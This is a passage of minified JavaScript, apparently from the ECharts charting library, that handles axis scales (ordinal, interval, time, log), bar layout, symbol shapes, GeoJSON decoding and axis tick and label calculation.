t=this.parse(t),jf.contain.call(this,t)&&null!=this._ordinalMeta.categories[t]},normalize:function(t){return jf.normalize.call(this,this.parse(t))},scale:function(t){return Math.round(jf.scale.call(this,t))},getTicks:function(){for(var t=[],e=this._extent,i=e[0];i<=e[1];)t.push(i),i++;return t},getLabel:function(t){if(!this.isBlank())return this._ordinalMeta.categories[t]},count:function(){return this._extent[1]-this._extent[0]+1},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},getOrdinalMeta:function(){return this._ordinalMeta},niceTicks:et,niceExtent:et});Yf.create=function(){return new Yf};var qf=gl;function Kf(t){return yl(t)+2}function $f(t,e,i){t[e]=Math.max(Math.min(t[e],i[1]),i[0])}function Jf(t,e){isFinite(t[0])||(t[0]=e[0]),isFinite(t[1])||(t[1]=e[1]),$f(t,0,e),$f(t,1,e),t[0]>t[1]&&(t[0]=t[1])}var Qf=gl,tp=Wf.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var i=this._extent;isNaN(t)||(i[0]=parseFloat(t)),isNaN(e)||(i[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),tp.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=Kf(t)},getTicks:function(t){var e=this._interval,i=this._extent,n=this._niceExtent,o=this._intervalPrecision,a=[];if(!e)return a;i[0]<n[0]&&a.push(t?Qf(n[0]-e,o):i[0]);for(var r=n[0];r<=n[1]&&(a.push(r),(r=Qf(r+e,o))!==a[a.length-1]);)if(1e4<a.length)return[];var s=a.length?a[a.length-1]:n[1];return i[1]>s&&a.push(t?Qf(s+e,o):i[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),i=[],n=this.getExtent(),o=1;o<e.length;o++){for(var a=e[o-1],r=0,s=[],l=(e[o]-a)/t;r<t-1;){var u=gl(a+(r+1)*l);u>n[0]&&u<n[1]&&s.push(u),r++}i.push(s)}return i},getLabel:function(t,e){if(null==t)return"";var i=e&&e.precision;return null==i?i=yl(t)||0:"auto"===i&&(i=this._intervalPrecision),Pl(t=Qf(t,i,!0))},niceTicks:function(t,e,i){t=t||5;var n=this._extent,o=n[1]-n[0];if(isFinite(o)){o<0&&(o=-o,n.reverse());var a=function(t,e,i,n){var o={},a=o.interval=Dl((t[1]-t[0])/e,!0);null!=i&&a<i&&(a=o.interval=i),null!=n&&n<a&&(a=o.interval=n);var r=o.intervalPrecision=Kf(a);return Jf(o.niceTickExtent=[qf(Math.ceil(t[0]/a)*a,r),qf(Math.floor(t[1]/a)*a,r)],t),o}(n,t,e,i);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var i=e[0];t.fixMax||(e[1]+=i/2),e[0]-=i/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=Qf(Math.floor(e[0]/n)*n)),t.fixMax||(e[1]=Qf(Math.ceil(e[1]/n)*n))}});tp.create=function(){return new tp};var ep="__ec_stack_",ip="undefined"!=typeof Float32Array?Float32Array:Array;function np(t){return t.get("stack")||ep+t.seriesIndex}function op(t){return t.dim+t.index}function ap(t,e){var i=[];return e.eachSeriesByType(t,(function(t){cp(t)&&!dp(t)&&i.push(t)})),i}function rp(t){var e=function(t){var e={};A(t,(function(t){var i=t.coordinateSystem.getBaseAxis();if("time"===i.type||"value"===i.type)for(var n=t.getData(),o=i.dim+"_"+i.index,a=n.mapDimension(i.dim),r=0,s=n.count();r<s;++r){var l=n.get(a,r);e[o]?e[o].push(l):e[o]=[l]}}));var i=[];for(var n in e)if(e.hasOwnProperty(n)){var o=e[n];if(o){o.sort((function(t,e){return t-e}));for(var a=null,r=1;r<o.length;++r){var s=o[r]-o[r-1];0<s&&(a=null===a?s:Math.min(a,s))}i[n]=a}}return i}(t),i=[];return A(t,(function(t){var n,o=t.coordinateSystem.getBaseAxis(),a=o.getExtent();if("category"===o.type)n=o.getBandWidth();else if("value"===o.type||"time"===o.type){var r=e[o.dim+"_"+o.index],s=Math.abs(a[1]-a[0]),l=o.scale.getExtent(),u=Math.abs(l[1]-l[0]);n=r?s/u*r:s}else{var h=t.getData();n=Math.abs(a[1]-a[0])/h.count()}var c=pl(t.get("barWidth"),n),d=pl(t.get("barMaxWidth"),n),f=pl(t.get("barMinWidth")||1,n),p=t.get("barGap"),g=t.get("barCategoryGap");i.push({bandWidth:n,barWidth:c,barMaxWidth:d,barMinWidth:f,barGap:p,barCategoryGap:g,axisKey:op(o),stackId:np(t)})})),sp(i)}function sp(t){var e={};A(t,(function(t,i){var n=t.axisKey,o=t.bandWidth,a=e[n]||{bandWidth:o,remainedWidth:o,autoWidthCount:0,categoryGap:"20%",gap:"30%",stacks:{}},r=a.stacks;e[n]=a;var s=t.stackId;r[s]||a.autoWidthCount++,r[s]=r[s]||{width:0,maxWidth:0};var l=t.barWidth;l&&!r[s].width&&(r[s].width=l,l=Math.min(a.remainedWidth,l),a.remainedWidth-=l);var u=t.barMaxWidth;u&&(r[s].maxWidth=u);var h=t.barMinWidth;h&&(r[s].minWidth=h);var c=t.barGap;null!=c&&(a.gap=c);var d=t.barCategoryGap;null!=d&&(a.categoryGap=d)}));var i={};return A(e,(function(t,e){i[e]={};var n=t.stacks,o=t.bandWidth,a=pl(t.categoryGap,o),r=pl(t.gap,1),s=t.remainedWidth,l=t.autoWidthCount,u=(s-a)/(l+(l-1)*r);u=Math.max(u,0),A(n,(function(t){var e=t.maxWidth,i=t.minWidth;if(t.width)n=t.width,e&&(n=Math.min(n,e)),i&&(n=Math.max(n,i)),t.width=n,s-=n+r*n,l--;else{var n=u;e&&e<n&&(n=Math.min(e,s)),i&&n<i&&(n=i),n!==u&&(t.width=n,s-=n+r*n,l--)}})),u=(s-a)/(l+(l-1)*r),u=Math.max(u,0);var h,c=0;A(n,(function(t,e){t.width||(t.width=u),c+=(h=t).width*(1+r)})),h&&(c-=h.width*r);var d=-c/2;A(n,(function(t,n){i[e][n]=i[e][n]||{bandWidth:o,offset:d,width:t.width},d+=t.width*(1+r)}))})),i}function lp(t,e,i){if(t&&e){var n=t[op(e)];return null!=n&&null!=i&&(n=n[np(i)]),n}}function up(t,e){var i=ap(t,e),n=rp(i),o={};A(i,(function(t){var e=t.getData(),i=t.coordinateSystem,a=i.getBaseAxis(),r=np(t),s=n[op(a)][r],l=s.offset,u=s.width,h=i.getOtherAxis(a),c=t.get("barMinHeight")||0;o[r]=o[r]||[],e.setLayout({bandWidth:s.bandWidth,offset:l,size:u});for(var d=e.mapDimension(h.dim),f=e.mapDimension(a.dim),p=Vf(e,d),g=h.isHorizontal(),m=fp(0,h),v=0,y=e.count();v<y;v++){var x,_,w,b,S,M=e.get(d,v),I=e.get(f,v),T=0<=M?"p":"n",A=m;p&&(o[r][I]||(o[r][I]={p:m,n:m}),A=o[r][I][T]),g?(x=A,_=(S=i.dataToPoint([M,I]))[1]+l,w=S[0]-m,b=u,Math.abs(w)<c&&(w=(w<0?-1:1)*c),isNaN(w)||p&&(o[r][I][T]+=w)):(x=(S=i.dataToPoint([I,M]))[0]+l,_=A,w=u,b=S[1]-m,Math.abs(b)<c&&(b=(b<=0?-1:1)*c),isNaN(b)||p&&(o[r][I][T]+=b)),e.setItemLayout(v,{x:x,y:_,width:w,height:b})}}),this)}var hp={seriesType:"bar",plan:Uh(),reset:function(t){if(cp(t)&&dp(t)){var e=t.getData(),i=t.coordinateSystem,n=i.grid.getRect(),o=i.getBaseAxis(),a=i.getOtherAxis(o),r=e.mapDimension(a.dim),s=e.mapDimension(o.dim),l=a.isHorizontal(),u=l?0:1,h=lp(rp([t]),o,t).width;return.5<h||(h=.5),{progress:function(t,e){for(var o,c=t.count,d=new ip(2*c),f=new ip(2*c),p=new ip(c),g=[],m=[],v=0,y=0;null!=(o=t.next());)m[u]=e.get(r,o),m[1-u]=e.get(s,o),g=i.dataToPoint(m,null,g),f[v]=l?n.x+n.width:g[0],d[v++]=g[0],f[v]=l?g[1]:n.y+n.height,d[v++]=g[1],p[y++]=o;e.setLayout({largePoints:d,largeDataIndices:p,largeBackgroundPoints:f,barWidth:h,valueAxisStart:fp(0,a),backgroundStart:l?n.x:n.y,valueAxisHorizontal:l})}}}}};function cp(t){return t.coordinateSystem&&"cartesian2d"===t.coordinateSystem.type}function dp(t){return t.pipelineContext&&t.pipelineContext.large}function fp(t,e){return e.toGlobalCoord(e.dataToCoord("log"===e.type?1:0))}var pp=tp.prototype,gp=Math.ceil,mp=Math.floor,vp=864e5,yp=tp.extend({type:"time",getLabel:function(t){var e=this._stepLvl,i=new Date(t);return Zl(e[0],i,this.getSetting("useUTC"))},niceExtent:function(t){var e=this._extent;if(e[0]===e[1]&&(e[0]-=vp,e[1]+=vp),e[1]===-1/0&&e[0]===1/0){var i=new Date;e[1]=+new Date(i.getFullYear(),i.getMonth(),i.getDate()),e[0]=e[1]-vp}this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=gl(mp(e[0]/n)*n)),t.fixMax||(e[1]=gl(gp(e[1]/n)*n))},niceTicks:function(t,e,i){var n=this._extent,o=n[1]-n[0],a=o/(t=t||10);null!=e&&a<e&&(a=e),null!=i&&i<a&&(a=i);var r=xp.length,s=function(t,e,i,n){for(;i<n;){var o=i+n>>>1;t[o][1]<e?i=1+o:n=o}return i}(xp,a,0,r),l=xp[Math.min(s,r-1)],u=l[1];"year"===l[0]&&(u*=Dl(o/u/t,!0));var h=this.getSetting("useUTC")?0:60*new Date(+n[0]||+n[1]).getTimezoneOffset()*1e3,c=[Math.round(gp((n[0]-h)/u)*u+h),Math.round(mp((n[1]-h)/u)*u+h)];Jf(c,n),this._stepLvl=l,this._interval=u,this._niceExtent=c},parse:function(t){return+Il(t)}});A(["contain","normalize"],(function(t){yp.prototype[t]=function(e){return pp[t].call(this,this.parse(e))}}));var xp=[["hh:mm:ss",1e3],["hh:mm:ss",5e3],["hh:mm:ss",1e4],["hh:mm:ss",15e3],["hh:mm:ss",3e4],["hh:mm\nMM-dd",6e4],["hh:mm\nMM-dd",3e5],["hh:mm\nMM-dd",6e5],["hh:mm\nMM-dd",9e5],["hh:mm\nMM-dd",18e5],["hh:mm\nMM-dd",36e5],["hh:mm\nMM-dd",72e5],["hh:mm\nMM-dd",216e5],["hh:mm\nMM-dd",432e5],["MM-dd\nyyyy",vp],["MM-dd\nyyyy",2*vp],["MM-dd\nyyyy",3*vp],["MM-dd\nyyyy",4*vp],["MM-dd\nyyyy",5*vp],["MM-dd\nyyyy",6*vp],["week",7*vp],["MM-dd\nyyyy",864e6],["week",14*vp],["week",21*vp],["month",31*vp],["week",42*vp],["month",62*vp],["week",70*vp],["quarter",95*vp],["month",31*vp*4],["month",13392e6],["half-year",16416e6],["month",31*vp*8],["month",26784e6],["year",380*vp]];yp.create=function(t){return new yp({useUTC:t.ecModel.get("useUTC")})};var _p=Wf.prototype,wp=tp.prototype,bp=yl,Sp=gl,Mp=Math.floor,Ip=Math.ceil,Tp=Math.pow,Ap=Math.log,Dp=Wf.extend({type:"log",base:10,$constructor:function(){Wf.apply(this,arguments),this._originalScale=new tp},getTicks:function(t){var e=this._originalScale,i=this._extent,n=e.getExtent();return D(wp.getTicks.call(this,t),(function(t){var o=gl(Tp(this.base,t));return o=t===i[0]&&e.__fixMin?Cp(o,n[0]):o,t===i[1]&&e.__fixMax?Cp(o,n[1]):o}),this)},getMinorTicks:wp.getMinorTicks,getLabel:wp.getLabel,scale:function(t){return t=_p.scale.call(this,t),Tp(this.base,t)},setExtent:function(t,e){var i=this.base;t=Ap(t)/Ap(i),e=Ap(e)/Ap(i),wp.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=_p.getExtent.call(this);e[0]=Tp(t,e[0]),e[1]=Tp(t,e[1]);var i=this._originalScale,n=i.getExtent();return i.__fixMin&&(e[0]=Cp(e[0],n[0])),i.__fixMax&&(e[1]=Cp(e[1],n[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=Ap(t[0])/Ap(e),t[1]=Ap(t[1])/Ap(e),_p.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,i=e[1]-e[0];if(!(i==1/0||i<=0)){var n=Tl(i);for(t/i*n<=.5&&(n*=10);!isNaN(n)&&Math.abs(n)<1&&0<Math.abs(n);)n*=10;var o=[gl(Ip(e[0]/n)*n),gl(Mp(e[1]/n)*n)];this._interval=n,this._niceExtent=o}},niceExtent:function(t){wp.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function Cp(t,e){return Sp(t,bp(e))}function Lp(t,e){var i,n,o,a=t.type,r=e.getMin(),s=e.getMax(),l=t.getExtent();"ordinal"===a?i=e.getCategories().length:(O(n=e.get("boundaryGap"))||(n=[n||0,n||0]),"boolean"==typeof n[0]&&(n=[0,0]),n[0]=pl(n[0],1),n[1]=pl(n[1],1),o=l[1]-l[0]||Math.abs(l[0])),"dataMin"===r?r=l[0]:"function"==typeof r&&(r=r({min:l[0],max:l[1]})),"dataMax"===s?s=l[1]:"function"==typeof s&&(s=s({min:l[0],max:l[1]}));var u=null!=r,h=null!=s;null==r&&(r="ordinal"===a?i?0:NaN:l[0]-n[0]*o),null==s&&(s="ordinal"===a?i?i-1:NaN:l[1]+n[1]*o),null!=r&&isFinite(r)||(r=NaN),null!=s&&isFinite(s)||(s=NaN),t.setBlank(F(r)||F(s)||"ordinal"===a&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(0<r&&0<s&&!u&&(r=0),r<0&&s<0&&!h&&(s=0));var c=e.ecModel;if(c&&"time"===a){var d,f=ap("bar",c);if(A(f,(function(t){d|=t.getBaseAxis()===e.axis})),d){var p=rp(f),g=function(t,e,i,n){var o=i.axis.getExtent(),a=o[1]-o[0],r=lp(n,i.axis);if(void 0===r)return{min:t,max:e};var s=1/0;A(r,(function(t){s=Math.min(t.offset,s)}));var l=-1/0;A(r,(function(t){l=Math.max(t.offset+t.width,l)})),s=Math.abs(s),l=Math.abs(l);var u=s+l,h=e-t,c=h/(1-(s+l)/a)-h;return{min:t-=s/u*c,max:e+=l/u*c}}(r,s,e,p);r=g.min,s=g.max}}return{extent:[r,s],fixMin:u,fixMax:h}}function kp(t,e){var i=Lp(t,e),n=i.extent,o=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(n[0],n[1]),t.niceExtent({splitNumber:o,fixMin:i.fixMin,fixMax:i.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var r=e.get("interval");null!=r&&t.setInterval&&t.setInterval(r)}function Pp(t,e){if(e=e||t.get("type"))switch(e){case"category":return new Yf(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new tp;default:return(Wf.getClass(e)||tp).create(t)}}function Np(t){var e,i=t.getLabelModel().get("formatter"),n="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof i?(e=i,i=function(i){return i=t.scale.getLabel(i),e.replace("{value}",null!=i?i:"")}):"function"==typeof i?function(e,o){return null!=n&&(o=e-n),i(Op(t,e),o)}:function(e){return t.scale.getLabel(e)}}function Op(t,e){return"category"===t.type?t.scale.getLabel(e):e}function Rp(t){var e=t.get("interval");return null==e?"auto":e}function zp(t){return"category"===t.type&&0===Rp(t.getLabelModel())}A(["contain","normalize"],(function(t){Dp.prototype[t]=function(e){return e=Ap(e)/Ap(this.base),_p[t].call(this,e)}})),Dp.create=function(){return new Dp};var Ep={getMin:function(t){var e=this.option,i=t||null==e.rangeStart?e.min:e.rangeStart;return this.axis&&null!=i&&"dataMin"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getMax:function(t){var e=this.option,i=t||null==e.rangeEnd?e.max:e.rangeEnd;return this.axis&&null!=i&&"dataMax"!==i&&"function"!=typeof i&&!F(i)&&(i=this.axis.scale.parse(i)),i},getNeedCrossZero:function(){var t=this.option;return null==t.rangeStart&&null==t.rangeEnd&&!t.scale},getCoordSysModel:et,setRange:function(t,e){this.option.rangeStart=t,this.option.rangeEnd=e},resetRange:function(){this.option.rangeStart=this.option.rangeEnd=null}},Bp=ls({type:"triangle",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n+a),t.lineTo(i-o,n+a),t.closePath()}}),Vp=ls({type:"diamond",shape:{cx:0,cy:0,width:0,height:0},buildPath:function(t,e){var i=e.cx,n=e.cy,o=e.width/2,a=e.height/2;t.moveTo(i,n-a),t.lineTo(i+o,n),t.lineTo(i,n+a),t.lineTo(i-o,n),t.closePath()}}),Gp=ls({type:"pin",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.x,n=e.y,o=e.width/5*3,a=Math.max(o,e.height),r=o/2,s=r*r/(a-r),l=n-a+r+s,u=Math.asin(s/r),h=Math.cos(u)*r,c=Math.sin(u),d=Math.cos(u),f=.6*r,p=.7*r;t.moveTo(i-h,l+s),t.arc(i,l,r,Math.PI-u,2*Math.PI+u),t.bezierCurveTo(i+h-c*f,l+s+d*f,i,n-p,i,n),t.bezierCurveTo(i,n-p,i-h+c*f,l+s+d*f,i-h,l+s),t.closePath()}}),Fp=ls({type:"arrow",shape:{x:0,y:0,width:0,height:0},buildPath:function(t,e){var i=e.height,n=e.x,o=e.y,a=e.width/3*2;t.moveTo(n,o),t.lineTo(n+a,o+i),t.lineTo(n,o+i/4*3),t.lineTo(n-a,o+i),t.lineTo(n,o),t.closePath()}}),Wp={line:function(t,e,i,n,o){o.x1=t,o.y1=e+n/2,o.x2=t+i,o.y2=e+n/2},rect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n},roundRect:function(t,e,i,n,o){o.x=t,o.y=e,o.width=i,o.height=n,o.r=Math.min(i,n)/4},square:function(t,e,i,n,o){var a=Math.min(i,n);o.x=t,o.y=e,o.width=a,o.height=a},circle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.r=Math.min(i,n)/2},diamond:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n},pin:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},arrow:function(t,e,i,n,o){o.x=t+i/2,o.y=e+n/2,o.width=i,o.height=n},triangle:function(t,e,i,n,o){o.cx=t+i/2,o.cy=e+n/2,o.width=i,o.height=n}},Hp={};A({line:Hr,rect:Fr,roundRect:Fr,square:Fr,circle:Dr,diamond:Vp,pin:Gp,arrow:Fp,triangle:Bp},(function(t,e){Hp[e]=new t}));var Zp=ls({type:"symbol",shape:{symbolType:"",x:0,y:0,width:0,height:0},calculateTextPosition:function(t,e,i){var n=rn(t,e,i),o=this.shape;return o&&"pin"===o.symbolType&&"inside"===e.textPosition&&(n.y=i.y+.4*i.height),n},buildPath:function(t,e,i){var n=e.symbolType;if("none"!==n){var o=Hp[n];o=o||Hp[n="rect"],Wp[n](e.x,e.y,e.width,e.height,o.shape),o.buildPath(t,o.shape,i)}}});function Up(t,e){if("image"!==this.type){var i=this.style,n=this.shape;n&&"line"===n.symbolType?i.stroke=t:this.__isEmptyBrush?(i.stroke=t,i.fill=e||"#fff"):(i.fill&&(i.fill=t),i.stroke&&(i.stroke=t)),this.dirty(!1)}}function Xp(t,e,i,n,o,a,r){var s,l=0===t.indexOf("empty");return l&&(t=t.substr(5,1).toLowerCase()+t.substr(6)),(s=0===t.indexOf("image://")?ds(t.slice(8),new wi(e,i,n,o),r?"center":"cover"):0===t.indexOf("path://")?cs(t.slice(7),{},new wi(e,i,n,o),r?"center":"cover"):new Zp({shape:{symbolType:t,x:e,y:i,width:n,height:o}})).__isEmptyBrush=l,s.setColor=Up,s.setColor(a),s}var jp=(Object.freeze||Object)({createList:function(t){return Ff(t.getSource(),t)},getLayoutRect:tu,dataStack:{isDimensionStacked:Vf,enableDataStack:Bf,getStackedDimension:Gf},createScale:function(t,e){var i=e;ll.isInstance(e)||I(i=new ll(e),Ep);var n=Pp(i);return n.setExtent(t[0],t[1]),kp(n,i),n},mixinAxisModelCommonMethods:function(t){I(t,Ep)},completeDimensions:Pf,createDimensions:Of,createSymbol:Xp});function Yp(t,e){return Math.abs(t-e)<1e-8}function qp(t,e,i){var n=0,o=t[0];if(!o)return!1;for(var a=1;a<t.length;a++){var r=t[a];n+=$a(o[0],o[1],r[0],r[1],e,i),o=r}var s=t[0];return Yp(o[0],s[0])&&Yp(o[1],s[1])||(n+=$a(o[0],o[1],s[0],s[1],e,i)),0!==n}function Kp(t,e,i){if(this.name=t,this.geometries=e,i)i=[i[0],i[1]];else{var n=this.getBoundingRect();i=[n.x+n.width/2,n.y+n.height/2]}this.center=i}function $p(t,e,i){for(var n=[],o=e[0],a=e[1],r=0;r<t.length;r+=2){var s=t.charCodeAt(r)-64,l=t.charCodeAt(r+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),o=s+=o,a=l+=a,n.push([s/i,l/i])}return n}function Jp(t,e){return function(t){if(t.UTF8Encoding){var e=t.UTF8Scale;null==e&&(e=1024);for(var i=t.features,n=0;n<i.length;n++)for(var o=i[n].geometry,a=o.coordinates,r=o.encodeOffsets,s=0;s<a.length;s++){var l=a[s];if("Polygon"===o.type)a[s]=$p(l,r[s],e);else if("MultiPolygon"===o.type)for(var u=0;u<l.length;u++)l[u]=$p(l[u],r[s][u],e)}t.UTF8Encoding=!1}}(t),D(L(t.features,(function(t){return t.geometry&&t.properties&&0<t.geometry.coordinates.length})),(function(t){var i=t.properties,n=t.geometry,o=n.coordinates,a=[];"Polygon"===n.type&&a.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===n.type&&A(o,(function(t){t[0]&&a.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var r=new Kp(i[e||"name"],a,i.cp);return r.properties=i,r}))}Kp.prototype={constructor:Kp,properties:null,getBoundingRect:function(){var t=this._rect;if(t)return t;for(var e=Number.MAX_VALUE,i=[e,e],n=[-e,-e],o=[],a=[],r=this.geometries,s=0;s<r.length;s++)"polygon"===r[s].type&&(Ia(r[s].exterior,o,a),wt(i,i,o),bt(n,n,a));return 0===s&&(i[0]=i[1]=n[0]=n[1]=0),this._rect=new wi(i[0],i[1],n[0]-i[0],n[1]-i[1])},contain:function(t){var e=this.getBoundingRect(),i=this.geometries;if(!e.contain(t[0],t[1]))return!1;t:for(var n=0,o=i.length;n<o;n++)if("polygon"===i[n].type){var a=i[n].interiors;if(qp(i[n].exterior,t[0],t[1])){for(var r=0;r<(a?a.length:0);r++)if(qp(a[r]))continue t;return!0}}return!1},transformTo:function(t,e,i,n){var o=this.getBoundingRect(),a=o.width/o.height;i?n=n||i/a:i=a*n;for(var r=new wi(t,e,i,n),s=o.calculateTransform(r),l=this.geometries,u=0;u<l.length;u++)if("polygon"===l[u].type){for(var h=l[u].exterior,c=l[u].interiors,d=0;d<h.length;d++)_t(h[d],h[d],s);for(var f=0;f<(c?c.length:0);f++)for(d=0;d<c[f].length;d++)_t(c[f][d],c[f][d],s)}(o=this._rect).copy(r),this.center=[o.x+o.width/2,o.y+o.height/2]},cloneShallow:function(t){null==t&&(t=this.name);var e=new Kp(t,this.geometries,this.center);return e._rect=this._rect,e.transformTo=null,e}};var Qp=Ro();function tg(t,e){var i,n=eg(t,"labels"),o=Rp(e);return ig(n,o)||ng(n,o,{labels:R(o)?ag(t,o):og(t,i="auto"===o?function(t){var e=Qp(t).autoInterval;return null!=e?e:Qp(t).autoInterval=t.calculateCategoryInterval()}(t):o),labelCategoryInterval:i})}function eg(t,e){return Qp(t)[e]||(Qp(t)[e]=[])}function ig(t,e){for(var i=0;i<t.length;i++)if(t[i].key===e)return t[i].value}function ng(t,e,i){return t.push({key:e,value:i}),i}function og(t,e,i){var n=Np(t),o=t.scale,a=o.getExtent(),r=t.getLabelModel(),s=[],l=Math.max((e||0)+1,1),u=a[0],h=o.count();0!==u&&1<l&&2<h/l&&(u=Math.round(Math.ceil(u/l)*l));var c=zp(t),d=r.get("showMinLabel")||c,f=r.get("showMaxLabel")||c;d&&u!==a[0]&&g(a[0]);for(var p=u;p<=a[1];p+=l)g(p);function g(t){s.push(i?t:{formattedLabel:n(t),rawLabel:o.getLabel(t),tickValue:t})}return f&&p-l!==a[1]&&g(a[1]),s}function ag(t,e,i){var n=t.scale,o=Np(t),a=[];return A(n.getTicks(),(function(t){var r=n.getLabel(t);e(t,r)&&a.push(i?t:{formattedLabel:o(t),rawLabel:r,tickValue:t})})),a}var rg=[0,1],sg=function(t,e,i){this.dim=t,this.scale=e,this._extent=i||[0,0],this.inverse=!1,this.onBand=!1};function lg(t,e){var i=(t[1]-t[0])/e/2;t[0]+=i,t[1]-=i}sg.prototype={constructor:sg,contain:function(t){var e=this._extent,i=Math.min(e[0],e[1]),n=Math.max(e[0],e[1]);return i<=t&&t<=n},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return xl(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var i=this._extent;i[0]=t,i[1]=e},dataToCoord:function(t,e){var i=this._extent,n=this.scale;return t=n.normalize(t),this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count()),fl(t,rg,i,e)},coordToData:function(t,e){var i=this._extent,n=this.scale;this.onBand&&"ordinal"===n.type&&lg(i=i.slice(),n.count());var o=fl(t,i,rg,e);return this.scale.scale(o)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),i=D(function(t,e){return"category"===t.type?function(t,e){var i,n,o=eg(t,"ticks"),a=Rp(e),r=ig(o,a);if(r)return r;if(e.get("show")&&!t.scale.isBlank()||(i=[]),R(a))i=ag(t,a,!0);else if("auto"===a){var s=tg(t,t.getLabelModel());n=s.labelCategoryInterval,i=D(s.labels,(function(t){return t.tickValue}))}else i=og(t,n=a,!0);return ng(o,a,{ticks:i,tickCategoryInterval:n})}(t,e):{ticks:t.scale.getTicks()}}(this,e).ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,i,n){var o=e.length;if(t.onBand&&!i&&o){var a,r=t.getExtent();if(1===o)e[0].coord=r[0],a=e[1]={coord:r[0]};else{var s=(e[o-1].coord-e[0].coord)/(e[o-1].tickValue-e[0].tickValue);A(e,(function(t){t.coord-=s/2}));var l=t.scale.getExtent();e.push(a={coord:e[o-1].coord+s*(1+l[1]-e[o-1].tickValue)})}var u=r[0]>r[1];h(e[0].coord,r[0])&&(n?e[0].coord=r[0]:e.shift()),n&&h(r[0],e[0].coord)&&e.unshift({coord:r[0]}),h(r[1],a.coord)&&(n?a.coord=r[1]:e.pop()),n&&h(a.coord,r[1])&&e.push({coord:r[1]})}function h(t,e){return t=gl(t),e=gl(e),u?e<t:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");return 0<t&&t<100||(t=5),D(this.scale.getMinorTicks(t),(function(t){return D(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),i=tg(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:i.labelCategoryInterval}:i}(t):function(t){var e=t.scale.getTicks(),i=Np(t);return{labels:D(e,(function(e,n){return{formattedLabel:i(e,n),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)}(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),i=e[1]-e[0]+(this.onBand?1:0);0===i&&(i=1);var n=Math.abs(t[1]-t[0]);return Math.abs(n)/i},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),i=Np(t),n=(e.axisRotate-e.labelRotate)/180*Math.PI,o=t.scale,a=o.getExtent(),r=o.count();if(a[1]-a[0]<1)return 0;var s=1;40<r&&(s=Math.max(1,Math.floor(r/40)));for(var l=a[0],u=t.dataToCoord(l+1)-t.dataToCoord(l),h=Math.abs(u*Math.cos(n)),c=Math.abs(u*Math.sin(n)),d=0,f=0;l<=a[1];l+=s){var p,g=nn(i(l),e.font,"center","top");p=1.3*g.height,d=Math.max(d,1.3*g.width,7),f=Math.max(f,p,7)}var m=d/h,v=f/c;isNaN(m)&&(m=1/0),isNaN(v)&&(v=1/0);var y=Math.max(0,Math.floor(Math.min(m,v))),x=Qp(t.model),_=t.getExtent(),w=x.lastAutoInterval,b=x.lastTickCount;return null!=w&&null!=b&&Math.abs(w-y)<=1&&Math.abs(b-r)<=1&&y<w&&x.axisExtend0===_[0]&&x.axisExtend1===_[1]?y=w:(x.lastTickCount=r,x.lastAutoInterval=y,x.axisExtend0=_[0],x.axisExtend1=_[1]),y}(this)}};var 